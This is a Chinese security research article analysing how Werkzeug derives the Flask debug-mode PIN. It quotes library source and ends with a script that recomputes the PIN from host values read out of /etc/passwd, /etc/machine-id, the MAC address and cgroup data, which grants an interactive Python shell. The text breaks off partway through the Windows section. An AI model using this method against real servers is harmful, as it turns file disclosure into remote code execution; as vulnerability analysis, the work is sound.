Flask debug 模式下的 PIN 码安全性分析
Posted 山石网科安全技术研究院
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Flask debug 模式下的 PIN 码安全性分析相关的知识,希望对你有一定的参考价值。
本文首发于先知社区,点击原文链接可查看原文
一、概述
Flask 在生产环境中开启 debug 模式,输入正确的 PIN 码,就会产生一个交互的 shell ,可以执行自定义的 python 代码。
在同一台机器上,多次重启 Flask 服务,PIN 码值不改变,也就是说 PIN 码不是随机生成的,有一定的生成方法可循。接下来,我们来具体地分析一下 PIN 码的生成流程。
本文章的分析都是基于 python2.7 的。
二、PIN码生成流程分析
本次调试环境:
python2.7
window10
flask1.1.2
这里就使用 pycharm 进行调试。
示例代码如下,在 app.run 设置断点

按 F7 进入 Flask 类的 run 方法 ,
位置python2.7Libsite-packagesflaskapp.py(889~995),
这里都是一些变量的加载,不用理会,多次按 F8 直到 run_simple() 函数调用。

按 F7 进入 run_simple(),位置python2.7Libsite-packageswerkzeugserving.py(876~971),这里判断了是否使用 debug 调试,有的话就调用 DebuggedApplication 类

按 F7 进入,位置 python2.7Libsite-packageswerkzeugdebug\__init__.py(220~498),从DebuggedApplication 的 __init__ 初始化操作中,有一个判断,如果启用 PIN,及 self.pin 存在值,就会通过 _log() 函数,将 PIN 码打印到出来。

ctrl+鼠标左击进入 self.pin,这里使用了 @property 装饰器, @property 就是负责把一个方法变成属性调用的,方便定义属性的 get 和 set 方法。可以看到调用了 get_pin_and_name() 对 PIN 进行赋值。

ctrl+鼠标左击进入 get_pin_and_name(),位置 python2.7Libsite-packageswerkzeugdebug\__init__.py(137~217),这里就是生成PIN码的重点代码
def get_pin_and_cookie_name(app):
"""Given an application object this returns a semi-stable 9 digit pin
code and a random key. The hope is that this is stable between
restarts to not make debugging particularly frustrating. If the pin
was forcefully disabled this returns `None`.
Second item in the resulting tuple is the cookie name for remembering.
"""
pin = os.environ.get("WERKZEUG_DEBUG_PIN")
rv = None
num = None
# Pin was explicitly disabled
if pin == "off":
return None, None
# Pin was provided explicitly
if pin is not None and pin.replace("-", "").isdigit():
# If there are separators in the pin, return it directly
if "-" in pin:
rv = pin
else:
num = pin
modname = getattr(app, "__module__", app.__class__.__module__)
try:
# getuser imports the pwd module, which does not exist in Google
# App Engine. It may also raise a KeyError if the UID does not
# have a username, such as in Docker.
username = getpass.getuser()
except (ImportError, KeyError):
username = None
mod = sys.modules.get(modname)
# This information only exists to make the cookie unique on the
# computer, not as a security feature.
probably_public_bits = [
username,
modname,
getattr(app, "__name__", app.__class__.__name__),
getattr(mod, "__file__", None),
]
# This information is here to make it harder for an attacker to
# guess the cookie name. They are unlikely to be contained anywhere
# within the unauthenticated debug page.
private_bits = [str(uuid.getnode()), get_machine_id()]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, text_type):
bit = bit.encode("utf-8")
h.update(bit)
h.update(b"cookiesalt")
cookie_name = "__wzd" + h.hexdigest()[:20]
# If we need to generate a pin we salt it a bit more so that we don't
# end up with the same value and generate out 9 digits
if num is None:
h.update(b"pinsalt")
num = ("%09d" % int(h.hexdigest(), 16))[:9]
# Format the pincode in groups of digits for easier remembering if
# we don't have a result yet.
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = "-".join(
num[x : x + group_size].rjust(group_size, "0")
for x in range(0, len(num), group_size)
)
break
else:
rv = num
return rv, cookie_name
首先初始化了三个变量,都为 None,其中 rv 就是 PIN 的值,在分析过程中需要重点关注其值的变化。

因为 PIN 为 None,所以第150~159的两个 if 不会执行,直接跳过。

接下来,也是一些有关 PIN 生成变量的赋值。

变量值赋值后的结果如下

然后再对 probably_public_bits 和 private_bits 列表的元素进行 md5.update,update 会将每次字符串拼接,相当于对 probably_public_bits、private_bits 的所有元素加上 cookiesalt 和 pinsalt 字符串进行拼接一个长字符串,对这个长字符串进行md5加密,生成一个MD5加密的值,取前9位,赋值给num。

最后将 num 的九位数的值分割成3个三位数,再用-连接3个三位数拼接,赋值给 rv,这个 rv 就是 PIN 的值。

最后 PIN 的值如下

三、PIN 码获取
从如上的 PIN 的生成流程分析,可以知道 PIN 主要由 probably_public_bits 和 private_bits 两个列表变量决定,而这两个列表变量又由如下6个变量决定:
username 启动这个 Flask 的用户
modname 一般默认 flask.app
getattr(app, '__name__', getattr(app.__class__, '__name__'))一般默认 flask.app 为 Flaskgetattr(mod, '__file__', None)为 flask 目录下的一个 app.py 的绝对路径,可在报错页面看到get_machine_id()系统 id

那又如何获取这6个变量呢?因为 modname 一般默认 flask.app,getattr(app, '__name__', getattr(app.__class__, '__name__')) 一般默认 flask.app 为 Flask,所以主要获取剩下的4个变量即可。
1.liunx下PIN码获取
还是用上面流程分析的代码,在 linux 中运行。
(1). uaername 可以从 /etc/passwd 中读取。这里是 root 用户启动的,所以值为 root,不知道哪个用户启动的,可以按照 /etc/passwd 里的用户多尝试一下。

(2). getattr(mod, '__file__', None) flask 目录下的一个 app.py 的绝对路径,这个值可以在报错页面看到。但有个需注意,python3 是 app.py,python2 中是 app.pyc。这里值为 /usr/local/lib/python2.7/dist-packages/flask/app.pyc


转化为10进制,这里值为52228526895

(4). get_machine_id() 系统id 。
我们进入get_machine_id(),从代码中可以得知这里对linux、os、window的3种系统的获取方法。
def get_machine_id():
global _machine_id
if _machine_id is not None:
return _machine_id
def _generate():
linux = b""
# machine-id is stable across boots, boot_id is not.
for filename in "/etc/machine-id", "/proc/sys/kernel/random/boot_id":
try:
with open(filename, "rb") as f:
value = f.readline().strip()
except IOError:
continue
if value:
linux += value
break
# Containers share the same machine id, add some cgroup
# information. This is used outside containers too but should be
# relatively stable across boots.
try:
with open("/proc/self/cgroup", "rb") as f:
linux += f.readline().strip().rpartition(b"/")[2]
except IOError:
pass
if linux:
return linux
# On OS X, use ioreg to get the computer's serial number.
try:
# subprocess may not be available, e.g. Google App Engine
# https://github.com/pallets/werkzeug/issues/925
from subprocess import Popen, PIPE
dump = Popen(
["ioreg", "-c", "IOPlatformExpertDevice", "-d", "2"], stdout=PIPE
).communicate()[0]
match = re.search(b'"serial-number" = <([^>]+)', dump)
if match is not None:
return match.group(1)
except (OSError, ImportError):
pass
# On Windows, use winreg to get the machine guid.
try:
import winreg as wr
except ImportError:
try:
import _winreg as wr
except ImportError:
wr = None
if wr is not None:
try:
with wr.OpenKey(
wr.HKEY_LOCAL_MACHINE,
"SOFTWARE\Microsoft\Cryptography",
0,
wr.KEY_READ | wr.KEY_WOW64_64KEY,
) as rk:
guid, guid_type = wr.QueryValueEx(rk, "MachineGuid")
if guid_type == wr.REG_SZ:
return guid.encode("utf-8")
return guid
except WindowsError:
pass
_machine_id = _generate()
return _machine_id
只要从 /etc/machine-id、/proc/sys/kernel/random/boot_id 中读到一个值后立即 break,然后和/proc/self/cgroup 中的id值拼接

2020.1.5 werkzeug1.0.1版本(Flask是基于werkzeug开发的) 对 machine_id() 进行了更新 ,所以2020.1.5之前的版本是跟这里不同的,具体更新情况可看
https://github.com/pallets/werkzeug/commit/617309a7c317ae1ade428de48f5bc4a906c2950f
2020.1.5修改前:
是依序读取 /proc/self/cgroup、/etc/machine-id、/proc/sys/kernel/random/boot_id 三个文件,只要读取到一个文件的内容,立马返回值。

这里 /etc/machine-id 为 75d03aa852be476cbe73544c93e98276 ,/proc/self/cgroup 只读取第一行,并以从右边算起的第一个‘/’为分隔符,分成两部分,去右边那部分,这里为空,所以这里 get_machine_id() 的值为75d03aa852be476cbe73544c93e98276。

现在已经知道所有变量的值,可以就用 get_pin_and_cookie_name 的部分代码生成PIN码。代码如下:
import hashlib
from itertools import chain
probably_public_bits = [
'root'# username
'flask.app',# modname
'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
'/usr/local/lib/python2.7/dist-packages/flask/app.pyc' # getattr(mod, '__file__', None),
]
private_bits = [
'52228526895',# str(uuid.getnode()), /sys/class/net/ens33/address
'75d03aa852be476cbe73544c93e98276'# get_machine_id(), /etc/machine-id
]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)
最后生成的 PIN 码为638-233-100,输入后即可看到一个 shell 的交互界面

2.window下PIN码获取
(1). uaername 可以从 net user 命令查看,这里值为 Administrator
(2). getattr(mod, '__file__', None) flask 目录下的一个 app.py 的绝对路径,这个值可以在报错页面看到。但有个需注意,python3 是 app.py,python2 中是 app.pyc。这里值为G:codevenvflaskProject2libsite-packagesflaskapp.pyc


转化为10进制,这里值为137106045523937

(4). get_machine_id() 系统 id 。
